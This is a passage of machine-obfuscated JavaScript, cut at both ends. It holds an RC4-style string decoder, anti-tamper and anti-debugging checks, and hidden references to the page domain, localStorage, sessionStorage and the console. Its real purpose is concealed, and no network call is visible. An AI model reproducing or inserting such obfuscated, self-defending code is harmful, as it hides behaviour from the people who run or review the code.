eK['trULm'](k6,k7);},'yyLWM':eK[eO(0xbf0)],'wvjTL':eK[eO(0x4f1)],'PXvST':function(k6,k7){var k8=eO;return eK[k8(0x3e7)](k6,k7);},'jAcOX':function(k6){var k7=eO;return eK[k7(0xdcb)](k6);},'zjxab':function(k6,k7){var k8=eO;return eK[k8(0xc01)](k6,k7);},'pFKvs':function(k6,k7){return eK['KoemA'](k6,k7);},'TfhsM':function(k6,k7,k8){var k9=eO;return eK[k9(0x81e)](k6,k7,k8);},'Kuhth':'Q61I','thntu':function(k6,k7){var k8=eO;return eK[k8(0xb3b)](k6,k7);},'zSsIE':function(k6,k7){return k6!==k7;},'EUDId':eK['Xutul'],'vMoBS':function(k6,k7){return eK['tmQJb'](k6,k7);},'euKbE':function(k6,k7){var k8=eO;return eK[k8(0xda3)](k6,k7);},'eDyTp':function(k6,k7){var k8=eO;return eK[k8(0xb82)](k6,k7);},'GqBiv':function(k6,k7){var k8=eO;return eK[k8(0x7c7)](k6,k7);},'JuRTY':function(k6,k7){return k6-k7;},'TkUAr':function(k6,k7){var k8=eO;return eK[k8(0x7c7)](k6,k7);},'UEbkg':function(k6,k7){var k8=eO;return eK[k8(0x8e8)](k6,k7);},'vXEoT':function(k6,k7){var k8=eO;return eK[k8(0x3ea)](k6,k7);},'hRlLV':function(k6,k7){return k6%k7;},'txnpL':function(k6,k7){return k6-k7;},'XbbKq':function(k6,k7){return k6-k7;},'TPfct':function(k6,k7){var k8=eO;return eK[k8(0xd88)](k6,k7);},'zfdej':function(k6,k7){return k6-k7;},'ZCEft':function(k6,k7){return eK['TEHSX'](k6,k7);},'FIkob':function(k6,k7){var k8=eO;return eK[k8(0x9fd)](k6,k7);},'vDagE':function(k6,k7){return k6*k7;},'Tmepl':function(k6,k7){var k8=eO;return eK[k8(0xd2a)](k6,k7);},'LjhNS':function(k6,k7){var k8=eO;return eK[k8(0x1d6)](k6,k7);},'JyWcd':function(k6,k7){return k6-k7;},'Osnax':function(k6,k7){var k8=eO;return eK[k8(0xb82)](k6,k7);},'TxMNF':function(k6,k7){var k8=eO;return eK[k8(0x8e8)](k6,k7);},'qGDSt':eK[eO(0xd4f)],'NtpYm':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','BlPRe':function(k6,k7){return eK['QRjVo'](k6,k7);},'VoTeR':eK['hqFjc'],'aCqXW':function(k6,k7){var k8=eO;return eK[k8(0x1eb)](k6,k7);},'TkcJm':function(k6,k7){return eK['XMNxm'](k6,k7);},'WdskR':function(k6,k7){var k8=eO;return eK[k8(0x9fa)](k6,k7);},'RDUZH':eK[eO(0x921)],'vxPkb':eK[eO(0xbb6)],'uBQQR':function(k6,k7){var k8=eO;return eK[k8(0x89a)](k6,k7);},'csmUb':function(k6,k7){return k6*k7;},'neoxM':function(k6,k7,k8){var k9=eO;return eK[k9(0x81e)](k6,k7,k8);},'qpztt':eK[eO(0x391)],'hsMNr':eK[eO(0x740)]};eX=eX-0x2;var ev=eK['vsRNb'](eo,eX);if(eK[eO(0x383)](eu[ep],undefined)){if(eK['JjVIt'](eK[eO(0x186)],eK[eO(0x186)]))return eR['BIvCO'](_0x584711,0x0);else{var eh=eT['prototype'][ep];ed=!ed?(--et,0x1):ed,eF=!eF?(--et,eK[eO(0x89a)](eK['dpTVp'](eh[0x1b](eh[0xf],eh[0x27])[eh[0x1f]][eh[0x27]],ep)[eh[0x23]](0x9),0x28)):eF,eP=!eP?(--et,eK[eO(0xc67)]((eu+je)[eh[0x23]](eK[eO(0x7c7)](eA,0xf)),0xa)):eP;var em=eY[eh[0x25]],eB=function(k6){var k7=eO,k8={'zPUda':function(kq,kJ){return eR['pFKvs'](kq,kJ);},'vkYQw':function(kq,kJ,kw){var ka=eq;return eR[ka(0xd7d)](kq,kJ,kw);},'WUNGe':'RhKA','gcNLo':eR[k7(0x908)],'YMbZv':function(kq,kJ){var kw=k7;return eR[kw(0x3b6)](kq,kJ);},'ZQiho':function(kq,kJ){return eR['kaxnj'](kq,kJ);}};if(eR[k7(0x168)](k7(0x50a),eR['EUDId'])){for(var k9,kj,ke=ep,kk=ep,kS=eR[k7(0xd33)](ke,eB),kM=0x0,kV=0x0,kE=(function(){var kq=k7,kJ={'lktHt':function(kw,ka){return eR['xSSZM'](kw,ka);},'GJvBi':function(kw,ka){var kr=eq;return eR[kr(0x820)](kw,ka);},'iDMSk':eR[kq(0x5b0)],'KOsgO':eR[kq(0x1db)],'DtLPY':function(kw,ka){return eR['kaxnj'](kw,ka);},'kfKIu':function(kw,ka){var kr=kq;return eR[kr(0xcde)](kw,ka);},'ZtIsE':function(kw,ka){var kr=kq;return eR[kr(0xad4)](kw,ka);},'OdgSR':eR['DPUbm'],'eoyTu':function(kw,ka,kr){var kD=kq;return eR[kD(0xc5b)](kw,ka,kr);},'mFroc':function(kw,ka){return kw!==ka;},'hnSRI':function(kw,ka){return eR['hdfYo'](kw,ka);},'Ofsxj':function(kw,ka){var kr=kq;return eR[kr(0x94c)](kw,ka);},'dOhSf':function(kw,ka){return eR['YPPXN'](kw,ka);},'OOyLh':function(kw,ka){return eR['hVchi'](kw,ka);},'jvFxO':function(kw,ka){var kr=kq;return eR[kr(0x7fb)](kw,ka);},'TLCcQ':'MChV','YXtbe':eR[kq(0x9bf)],'CtjyV':function(kw,ka){var kr=kq;return eR[kr(0x4cf)](kw,ka);},'LEvrd':function(kw,ka){var kr=kq;return eR[kr(0x156)](kw,ka);},'kJdzq':function(kw,ka){return eR['jvcHP'](kw,ka);},'CycUt':function(kw,ka){return eR['FJsdJ'](kw,ka);},'IKnMX':kq(0xb3d),'DsaXH':function(kw,ka){return eR['vblmX'](kw,ka);},'ADdVp':function(kw,ka){var kr=kq;return eR[kr(0xb42)](kw,ka);},'jiRib':function(kw,ka){return kw+ka;},'WanJV':function(kw,ka){var kr=kq;return eR[kr(0x4f2)](kw,ka);},'lUtBX':function(kw,ka){var kr=kq;return eR[kr(0x8f0)](kw,ka);}};return eR[kq(0x32e)](eR[kq(0xe33)],eR['wvjTL'])?k8[kq(0x85e)](_0x2eccae,_0x2b66e5[k8['vkYQw'](_0x39681f,0x9e,k8[kq(0x867)])][k8[kq(0xac2)](_0x594e8b,0xd6,k8[kq(0xab9)])]):(++eI,eR[kq(0x4af)](eI,em)?eI:(function(){var kw=kq,ka={'pFyuI':kJ[kw(0x7b9)],'osdqY':kJ[kw(0x90e)],'oVplm':function(kr,kD){var kL=kw;return kJ[kL(0x2d4)](kr,kD);},'jyfuF':function(kr,kD){var kL=kw;return kJ[kL(0x8ba)](kr,kD);},'sAVMx':function(kr,kD){var kL=kw;return kJ[kL(0x3fa)](kr,kD);},'vloQK':kJ[kw(0x328)],'PXUmk':function(kr,kD,kL){var kN=kw;return kJ[kN(0xa6f)](kr,kD,kL);},'khNpm':function(kr,kD){return kJ['mFroc'](kr,kD);},'VFlVp':function(kr,kD){return kJ['hnSRI'](kr,kD);},'PDvkw':function(kr,kD){return kJ['Ofsxj'](kr,kD);},'txhsz':function(kr,kD){return kJ['kfKIu'](kr,kD);},'sxRRA':function(kr,kD){return kJ['dOhSf'](kr,kD);},'xhIlP':function(kr,kD){var kL=kw;return kJ[kL(0xaa7)](kr,kD);},'PAgjL':function(kr,kD){return kJ['jvFxO'](kr,kD);},'zzARs':kJ[kw(0x3bd)],'Jzvmy':function(kr,kD){var kL=kw;return kJ[kL(0x26d)](kr,kD);},'JVWYa':kJ[kw(0xc35)],'VqmAb':function(kr,kD){var kL=kw;return kJ[kL(0x3f2)](kr,kD);},'pqXRC':function(kr,kD){var kL=kw;return kJ[kL(0xaa7)](kr,kD);},'CsgfM':function(kr,kD){var kL=kw;return kJ[kL(0x63b)](kr,kD);},'ZzLsm':function(kr,kD){var kL=kw;return kJ[kL(0x76d)](kr,kD);}};return kJ['CycUt'](kJ['IKnMX'],kJ[kw(0xbd4)])?(eW=eI,eA++,kJ[kw(0x23a)](kJ[kw(0xaa7)](kJ[kw(0xafb)](eu,ke)[eh[0x23]](kJ['jiRib'](eA,0xf)),0xa),0x0)&&kJ[kw(0x32c)](kJ[kw(0xaa7)](+new eh[0x12](),eT['prototype'][eh[0x0]]),kJ[kw(0xddc)](em,0xb5))?(em=!ed||!eF||!eP?eI:em,(function(){var kr=kw,kD={'vOXei':ka[kr(0x2cf)],'OImsB':function(kA,kF,kH){return kA(kF,kH);},'gdNvZ':ka[kr(0xc24)],'tmyCd':'Olg@','qhBWo':function(kA,kF){var kH=kr;return ka[kH(0x3be)](kA,kF);},'wnFhX':function(kA,kF){var kH=kr;return ka[kH(0x249)](kA,kF);},'bSHxr':function(kA,kF){return ka['sAVMx'](kA,kF);},'Licqz':ka[kr(0xb13)],'IyKvO':function(kA,kF,kH){var kd=kr;return ka[kd(0x822)](kA,kF,kH);},'BhvzB':function(kA,kF){return ka['khNpm'](kA,kF);},'hjJCb':function(kA,kF){var kH=kr;return ka[kH(0x4c3)](kA,kF);},'ymozu':function(kA,kF){var kH=kr;return ka[kH(0x25c)](kA,kF);},'DlYeS':function(kA,kF){return kA-kF;},'IpJon':function(kA,kF){var kH=kr;return ka[kH(0x4b1)](kA,kF);},'THucz':function(kA,kF){var kH=kr;return ka[kH(0x1f3)](kA,kF);},'SLtKy':function(kA,kF){var kH=kr;return ka[kH(0x81c)](kA,kF);},'rXubR':function(kA,kF){var kH=kr;return ka[kH(0x137)](kA,kF);},'mJNYw':function(kA,kF){return kA+kF;},'neqPt':function(kA,kF){var kH=kr;return ka[kH(0xcbd)](kA,kF);},'efFpP':ka[kr(0xb75)],'GePWF':function(kA,kF){var kH=kr;return ka[kH(0x81c)](kA,kF);}};if(ka[kr(0x42f)](ka[kr(0x5f0)],ka[kr(0x5f0)])){var kL,kN,kU,kC,kG,kQ,ki,kz,kg,kl,kI=_0x189e42[_0x56af86(0xa8,kD[kr(0xa73)])][kD[kr(0x795)](_0x59bd26,0xd3,kD[kr(0x949)])],kW=[];for(kL=0x0,kU=_0x5c42b0[kD[kr(0x795)](_0x435ccc,0x77,kD[kr(0x6b0)])];kD['qhBWo'](kL,kU);kL++)kN=_0x269e92[kL],kD[kr(0x91e)](kN[0x2],_0x4cd590)&&kD[kr(0x45a)](kN[0x2],_0x106cd7)&&kW[kD[kr(0x795)](_0x3606a5,0x88,kD[kr(0x51c)])](kN);if(kC=kW[kD[kr(0x6cf)](_0x1e595c,0x77,kD[kr(0x6b0)])],kD[kr(0x930)](kC,0x0)){if(kG=0x0,kC===0x1&&kD[kr(0x2d3)](_0x228fe9,-0x1)&&kD['ymozu'](_0x4f70a0,-0x1))kQ=kW[0x0][0x0]-_0x3770ac,ki=kD['DlYeS'](kW[0x0][0x1],_0x3f169a),kG=kD[kr(0x9a4)](kI,kQ)+kI(ki);else{if(kD['THucz'](kC,0x1)){for(kL=0x1;kD[kr(0x723)](kL,kC);kL++)kz=kD['DlYeS'](kW[kL][0x0],kW[kD[kr(0x864)](kL,0x1)][0x0]),kg=kD[kr(0xd81)](kW[kL][0x1],kW[kL-0x1][0x1]),kG+=kD[kr(0x716)](kI(kz),kD[kr(0x9a4)](kI,kg));}}return kl=kD[kr(0x193)](_0x4608a2[kD[kr(0x795)](_0x539c6b,0xf7,kD[kr(0x1df)])],0x12c),kD[kr(0x583)](kC,0x3)&&kG>kl?kG:void 0x0;}}else return ka[kr(0x59c)](ka[kr(0xb55)](ka[kr(0xced)](eh[0x1b](eh[0xf],eh[0x27])[eh[0x1f]][eh[0x27]],ep)[eh[0x23]](0x9),0x28),0x0)?(em=et?eI:em,eI):eh[0x2a](ka[kr(0x8d7)](eI,em));}())):eh[0x2a](kJ['OOyLh'](em,eY[eh[0x25]]))):kJ['lktHt'](_0x22607c,0x2)&&kJ[kw(0x9ad)](_0x3da896,0x4);}()));}());kj=k6[k7(0xa6a)](kV++);~kj&&(k9=eR[k7(0x814)](kM,!kE?kE:eR['eDyTp'](eW,eR[k7(0x170)](em,0x7))%em)?eR[k7(0x610)](eR['MGHYK']((!kE?kE:eR[k7(0x156)](eW,eR['JuRTY'](em,0x3))%em)*(!kE?kE:eR[k7(0x49e)](eW,eR[k7(0x1ec)](em,0x3))%em),k9),kj):kj,eR[k7(0x5b1)](kM++,!kE?kE:eR['hRlLV'](eW+eR[k7(0x147)](em,0x7),em)))&&(ke+=eR[k7(0x4cf)](eR['hVchi'](kS[eh[0x23]](eR[k7(0x610)](kV,!kE?kE:(eW+eR['XbbKq'](em,0x1))%em)),!kE?kE:eR[k7(0x49e)](eW,eR[k7(0x1ec)](em,0x1))%em),!kE?kE:eR[k7(0x4f3)](eR[k7(0x49e)](eW,eR[k7(0x338)](em,0xb)),em))&&kE?eh[0x1a](eR['ZCEft'](0xff,k9>>eR[k7(0x1e1)](eR[k7(0x6a8)](-(!kE?kE:eR['Tmepl'](eR[k7(0x12c)](eW,eR[k7(0x151)](em,0x9)),em)),kM),!kE?kE:eR[k7(0x166)](eR['Osnax'](eW,eR[k7(0x2df)](em,0x5)),em)))):eh[0x2a](kM))){if(eR[k7(0x5cb)](eR['qGDSt'],k7(0x226)))kj=eR[k7(0xd0c)][eh[0x26]](kE?kj:!kE?kE:eR[k7(0x4af)](eR[k7(0x610)](eW,em-0x1),em));else try{return eR['jAcOX'](_0x1bce4a)?_0x257e24(_0xc50019):_0x3cb478;}catch(kq){}}for(var kc=0x0,kZ=ke[eh[0x25]];eR['BIvCO'](kc,kZ);kc++){if(eR[k7(0xe23)](k7(0x870),eR['VoTeR']))return eR[k7(0x4f5)](_0x490b80,0x8)&&eR[k7(0xc74)](_0x45e1eb,0xa);else kk+=eR['aCqXW'](eh[0x1d],eR['MaFLc'](eh[0x28],ke[eh[0x23]](kc)[eh[0x21]](0x10))[k7(0xa58)](-0x2));}return eh[0x19](kk);}else return k8[k7(0x485)](_0x20848b,0x6)&&k8[k7(0xe2f)](_0x15da11,0x8);},es=function(k6,k7){var k8=eO,k9={'NfnBm':function(kq,kJ){var kw=eq;return eK[kw(0xb82)](kq,kJ);},'nTnTk':function(kq,kJ){return kq%kJ;}};if(eK[k8(0x614)](eK['QYOBr'],'xFIFT')){var kj,ke,kk=[],kS=0x0,kM=ep;for(kj=0x0,k6=eK[k8(0x518)](eB,k6);eK['mdtTq'](kj,0x100);kj++)kk[kj]=kj;for(kj=0x0;eK['TSOGG'](kj,0x100);kj++)kS=eK[k8(0x550)](eK[k8(0xb82)](kS,kk[kj]),k7[eh[0x23]](eK['tNNrT'](kj,k7[eh[0x25]])))%0x100,ke=kk[kj],kk[kj]=kk[kS],kk[kS]=ke;kj=0x0,kS=0x0;for(var kV,kE=0x0;eK['mdtTq'](kE,k6[eh[0x25]])&&(eK[k8(0x39f)](eK[k8(0x3e7)](kE,0x2),0x0)||eK[k8(0x833)](kE,0x3e7));kE=eK[k8(0x261)](kV=kE,0x1)){if(eK['KoemA'](eK[k8(0x4ac)],eK[k8(0x2b8)]))return k9[k8(0xae8)](_0x513ac5[0x19](_0x407091[0x1d],_0x3e6b86[0x22])[_0xeb235b[0x20]][_0x3344db[0x22]],_0x4d367a)[_0x28f986[0x29]](0x9)-0x28!=0x0?(_0x1bc18b=_0x34e6c5?_0x5baf08:_0x110ddd,_0x1d0ed7):_0x8cb7c5[0x2c](k9[k8(0x3c3)](_0x363a67,_0x92b0c0));else{var kc=eK[k8(0x16e)][k8(0x783)]('|'),kZ=0x0;while(!![]){switch(kc[kZ++]){case'0':kS=eK['vEVto'](eK[k8(0xb82)](kS,kk[kj=eK[k8(0x66e)](kj+0x1,0x100)]),0x100);continue;case'1':kk[kS]=ke;continue;case'2':kM+=eh[0x1a](eK['oAFtw'](k6[eh[0x23]](kE),kk[eK[k8(0x41e)](kk[kj],kk[kS])%0x100]));continue;case'3':ke=kk[kj];continue;case'4':kk[kj]=kk[kS];continue;}break;}}}return kM;}else return eR[k8(0x6ad)](_0x23413c,0x0);};eu[ep]=es,ey=arguments;}}var k0=eY[0x0],k1=eX+k0,k2=ey[k1];if(!k2){if(eK[eO(0x148)](eK[eO(0xe12)],eK[eO(0x8b9)])){if(eK[eO(0x49b)](eT[ep],undefined)){if(eK['QRjVo'](eO(0x37c),eK['OAcZx']))return eK[eO(0x49b)](_0x107b4b,_0x21ff09[_0x883a28(0x9e,eK[eO(0x2e2)])][eK[eO(0x854)](_0x44078c,0x8e,eK[eO(0xd9b)])]);else(function(k6){var k7=eO,k8={'kQTCg':function(kS,kM){var kV=eq;return eK[kV(0x49b)](kS,kM);},'SVdCl':function(kS,kM,kV){var kE=eq;return eK[kE(0x854)](kS,kM,kV);},'iAxBq':k7(0x7d5),'PchYg':eK[k7(0xabb)],'qTVgS':eK[k7(0xba1)],'twfgB':function(kS,kM){var kV=k7;return eK[kV(0x833)](kS,kM);},'CNMgl':function(kS,kM){var kV=k7;return eK[kV(0x614)](kS,kM);},'PBgGv':eK[k7(0x7ad)],'tdtnA':function(kS,kM){var kV=k7;return eK[kV(0x4ef)](kS,kM);},'eBmxR':function(kS,kM,kV){return kS(kM,kV);},'KfmzV':eK['rVrzS'],'vqVrx':eK['qHQaM'],'oHyvo':function(kS,kM){var kV=k7;return eK[kV(0x69e)](kS,kM);},'HsXyo':function(kS,kM){return eK['XUAzv'](kS,kM);},'oXeni':function(kS,kM){return kS===kM;},'bmHCb':eK[k7(0xc7d)],'Zrfem':eK[k7(0xc52)],'fZoKy':function(kS,kM){return kS-kM;},'RcmAD':function(kS,kM){return eK['kTRwm'](kS,kM);},'paYxM':eK[k7(0xd03)],'LSpqc':function(kS,kM){var kV=k7;return eK[kV(0xf0)](kS,kM);},'OgjRW':function(kS,kM){var kV=k7;return eK[kV(0xc0a)](kS,kM);},'iYrsQ':function(kS,kM){return eK['KoemA'](kS,kM);},'DCYIj':eK[k7(0xb25)],'VXDNQ':function(kS,kM){var kV=k7;return eK[kV(0x41e)](kS,kM);},'lEqCk':function(kS,kM){var kV=k7;return eK[kV(0x1e8)](kS,kM);}};if(eK[k7(0x614)](k7(0x5e4),eK[k7(0x245)]))return eR[k7(0x449)](_0x5defed(_0x3ec340)[eR[k7(0xd7d)](_0x3c1577,0x120,eR['RDUZH'])](eR['VngOj'](_0x3484e1,_0x5b54ba)),-0x1);else{var k9=[0x1,0x0,0x0],kj=function(){var kV=k7;return eR[kV(0x112)];},ke=eT[k7(0xcc2)][ep],kk=eY[ke[0x25]];function kS(kV){var kE=k7,kc={'BKSYy':function(kJ,kw,ka){var kr=eq;return k8[kr(0x693)](kJ,kw,ka);},'dxJen':function(kJ,kw,ka){var kr=eq;return k8[kr(0x693)](kJ,kw,ka);},'LNBGV':'b@I4'};if(k8[kE(0xbf6)]===k8[kE(0xdfb)])return kc[kE(0x6ce)](_0x1eb1c8,0xb3,kE(0xcbe))in _0x14ea93&&!_0x582b6b[kc[kE(0xc46)](_0xcc05fb,0xb3,kc[kE(0x58d)])];else{for(var kZ=0x0,kq=k9[ke[0x25]];k8[kE(0x7f5)](kZ,kq);kZ++){if(k8[kE(0x5ef)]('wsQUz',k8[kE(0xde9)]))return k8['kQTCg'](_0x2df5ee,k8[kE(0x693)](_0x17e1fb,0xcc,k8['iAxBq']));else k9[ke[0x24]](ke[0xe](ke[0x11]())),kq=k9[ke[0x25]];}return k8[kE(0xd1b)](kV,k9[0x0]);}}function kM(kV){var kE=k7;if(k8['oXeni'](k8[kE(0x228)],k8[kE(0x149)]))return _0x47b871[k8[kE(0x8c4)](_0x130563,0x83,k8[kE(0x6ee)])]!==k8['eBmxR'](_0x3d9be6,0xcf,k8[kE(0x172)])&&k8[kE(0xda8)](_0x15ae89[k8[kE(0x8c4)](_0x3fac1d,0x83,k8[kE(0x6ee)])],k8[kE(0x693)](_0x1c7690,0x122,'zcb^'));else{if(k8['fZoKy'](+new ke[0x12](),eT[kE(0xcc2)][ke[0x0]])>k8[kE(0x4b5)](kk,0xb5))return k8['oHyvo'](k8[kE(0x44f)],kE(0x589))?(ke[0x2a](),k8[kE(0xd50)](kS,k6)):k8[kE(0x3eb)](_0x5af19b,0x0);if(!ke[0x16](~kV))return kV;return ke[0x2a](),k8['tdtnA'](kS,k6);}}return function(){var kV=k7;if(k8[kV(0xdd8)](k8['DCYIj'],k8[kV(0x9b7)])){var kE=new ke[0x17](k8['VXDNQ'](ke[0x1c],ke[0x1e])),kc=kE[ke[0x20]](k8[kV(0xa84)](kj,ep))?--k9[0x1]:--k9[0x0];return k8[kV(0x3b8)](kM,kc);}else return _0x41ddda>=0x4&&k8[kV(0x2ec)](_0x2361e0,0x6);};}}(eu)(),eT[ep]=ex);}ev=eu[ep](ev,ex),ey[k1]=ev;}else{var k3=[];for(var k4=0x0,k5=_0x1b2187[eO(0xaa2)];eR[eO(0xc74)](k4,k5);k4++){k3[eO(0x643)](_0x36c929[eO(0xad0)](eR[eO(0xd0e)](eR[eO(0x156)](eR[eO(0xa9d)](_0x5d1da4[eO(0xa6a)](k4)[eO(0xb84)](0x0),0x4),0x70),0x4)));}return k3[eO(0x9ea)]('');}}else{if(eK['JUntU'](eK[eO(0x6cc)],eK[eO(0x17f)]))return _0x343979(eR[eO(0x645)](_0x4ac1fa,0x76,eR[eO(0x691)]))[_0x25272e(0xc3,eR[eO(0xc17)])](_0x3e8ea3);else ev=k2;}return ev;},eu(ey,eb);}}function eT(){var ey=ei,eb={'tdMcw':function(eo,eX){var ex=eq;return ez[ex(0x611)](eo,eX);},'aHsUF':function(eo,eX){var ex=eq;return ez[ex(0xfd)](eo,eX);},'SUVPc':function(eo,eX,ex){return eo(eX,ex);},'rIHCO':ey(0x9e8),'BOPKz':function(eo,eX,ex){var eO=ey;return ez[eO(0x90b)](eo,eX,ex);},'AoAOh':function(eo,eX,ex,eO,eR,ev,eh){return ez['bfKep'](eo,eX,ex,eO,eR,ev,eh);},'lAfFi':function(eo,eX){return ez['IIVaX'](eo,eX);},'PLRuN':function(eo,eX){var ex=ey;return ez[ex(0xb51)](eo,eX);}};if(ez[ey(0xc10)](ez[ey(0x14e)],ez['esNPR'])){var ef=[ez[ey(0x5a1)],ez[ey(0x46b)],ez[ey(0x872)],ez[ey(0xe3d)],ez[ey(0x51e)],ez[ey(0xc6e)],ez['Jzrjk'],ey(0xe13),ez['aSbYM'],ez['WVWTI'],ez[ey(0x8a5)]],eK=ef[0x0][ey(0xa58)](0x1,0x1),ep=['AWNdOmkL',ez[ey(0x46b)],ey(0x70e),ez[ey(0xe3d)],ey(0x28e),ez[ey(0xc6e)],ez['Jzrjk'],ez['wgzTv'],ez[ey(0xab4)],ey(0x4d1),ey(0x810),eQ[String[ey(0xad0)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[ey(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eQ[String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eQ[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],eQ[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[ey(0xad0)](0x72,0x6f,0x75,0x6e,0x64)],eQ[String[ey(0xad0)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[ey(0xad0)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],eQ[String[ey(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eQ[String[ey(0xad0)](0x4d,0x61,0x74,0x68)][String[ey(0xad0)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],eQ[String[ey(0xad0)](0x44,0x61,0x74,0x65)],eQ[String[ey(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eQ[String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ey(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eQ[String[ey(0xad0)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ey(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eQ[String[ey(0xad0)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],eQ[String[ey(0xad0)](0x52,0x65,0x67,0x45,0x78,0x70)],eQ[String[ey(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ey(0xad0)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],eQ[String[ey(0xad0)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],eQ[String[ey(0xad0)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[ey(0xad0)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],eQ[String[ey(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[ey(0xad0)](0x25),String[ey(0xad0)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[ey(0xad0)](0x76,0x61,0x6c,0x75,0x65),String[ey(0xad0)](0x74,0x65,0x73,0x74),String[ey(0xad0)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[ey(0xad0)](0x70,0x75,0x73,0x68),String[ey(0xad0)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[ey(0xad0)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[ey(0xad0)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[ey(0xad0)](0x30,0x30),String[ey(0xad0)](0x20),function(eo){var eX=ey,ex={'LWqkI':function(es,k0){var k1=eq;return ez[k1(0xdfe)](es,k0);},'XfTuY':function(es,k0){var k1=eq;return ez[k1(0xc00)](es,k0);},'DOnCp':function(es,k0){var k1=eq;return ez[k1(0xc10)](es,k0);},'OLKyv':function(es,k0){return ez['bWwTu'](es,k0);}};if(ez[eX(0xe08)](ez[eX(0x349)],ez[eX(0x42a)])){var eO=new _0x23d3d6[0x17](ex[eX(0x32a)](_0x5283af[0x1c],_0x2d0211[0x1e])),eR=eO[_0x4a2f5a[0x20]](ex[eX(0x32a)](_0x1ba89a,_0x186ac2))?--_0x207148[0x1]:--_0x430924[0x0];return ex[eX(0x356)](_0x45e62c,eR);}else{var ev=eT[eX(0xcc2)][eK];try{ez[eX(0xc10)](ez[eX(0x765)],ez[eX(0x765)])?_0x517c6b=_0x35044a:ev[0x14][ev[0x22]](ev[0xc],ev[0x29],ev[0x29]);}catch(es){}try{if(ez[eX(0xe08)](ez[eX(0x47d)],ez['mgKVi']))ev[0x13][ev[0x22]](ev[0x10],ev[0x29],ev[0x29]);else{var eh={'pCQJJ':function(k0,k1){var k2=eX;return eb[k2(0x976)](k0,k1);}},em,eB=_0x5a96eb&&eb['aHsUF'](eb['SUVPc'](_0x1f8f4f,0x11b,eb['rIHCO']),_0x414ffc)?_0x61a72e[eb[eX(0x7a2)](_0x39a4e3,0x11b,eb['rIHCO'])]:em;_0x3a6232(0x3,_0x31f3a9,0x100000,0x2000000,0x8,function(){var k0=eX;return ex[k0(0xd1e)](typeof eB,_0x158820);}),eb[eX(0x522)](_0x5a0ac2,0xd,_0x979b74,0x100,0x2000000,0x20,function(){var k0=eX;return eh[k0(0x321)](typeof eB,_0x27dd05)&&eB;}),eb[eX(0x522)](_0x5bdbdd,0xb,_0x533cab,0x4,0x20000,0x100000,function(){var k0=eX;return ex[k0(0x571)](eB,em);});}}catch(k0){}return ev[0x17][eX(0xcc2)][eK]=eK,eo;}}],eY=function(){var eo=ey,eX={'yXxdM':function(ex,eO){var eR=eq;return eb[eR(0x3cd)](ex,eO);}};return eb[eo(0x976)](eo(0xd00),eo(0xd00))?(eT[eo(0xcc2)][eK]=ep,eT[eo(0xcc2)][eT[eo(0xcc2)][eK][0x0]]=+new eT[(eo(0xcc2))][eK][0x12](),ef):eX[eo(0x360)](_0x2e6fac,_0xba8cbc);};return(eT=eY)();}else return _0x27d654>=0x6&&eb['PLRuN'](_0xf34936,0x8);}return function(ey,eb){var ef=ei,eK={'poAHq':function(eo,eX,ex){var eO=eq;return ez[eO(0x90b)](eo,eX,ex);},'ypvVU':ez['KOlhd'],'Nfdpz':function(eo,eX,ex){var eO=eq;return ez[eO(0xb06)](eo,eX,ex);},'gOxbV':ez[ef(0x161)],'wtTUE':ez[ef(0x4d8)],'VFoQf':function(eo,eX){var ex=ef;return ez[ex(0x74e)](eo,eX);},'hhJDi':ez[ef(0xadb)],'oZQqy':function(eo,eX){var ex=ef;return ez[ex(0xdfe)](eo,eX);},'SjNey':function(eo,eX){var ex=ef;return 